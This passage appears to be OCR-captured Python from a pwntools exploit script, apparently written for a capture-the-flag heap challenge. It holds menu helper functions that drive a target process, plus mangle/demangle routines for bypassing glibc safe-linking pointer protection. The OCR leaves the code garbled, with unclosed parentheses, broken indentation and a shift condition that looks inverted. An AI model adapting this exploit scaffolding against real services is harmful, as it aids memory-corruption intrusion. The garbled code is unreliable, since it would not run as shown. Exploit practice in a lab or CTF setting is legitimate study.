
    target.sendlineafter(b": ", b"puts")

    target.sendlineafter(b"Index: ", str(idx).encode
def read(idx, size, data):

    target.sendlineafter(b": ", b"read")

    target.sendlineafter(b"Index: ", str(idx).encode
    target.sendlineafter(b"Size: ", str(size).encode
    target.send(data)

def quit():

    target.sendlineafter(b": ", b"quit")

def mangle(pos, ptr, shifted=1):

    if shifted:

        return pos ^ ptr

    return (pos >> 12) ^ ptr

def demangle(pos, ptr, shifted=1):

    if shifted:

        return mangle(pos, ptr)

    return mangle(pos, ptr, 0)

def launch():

    global target

    if args.L:

        target = process(FILE)

    else:
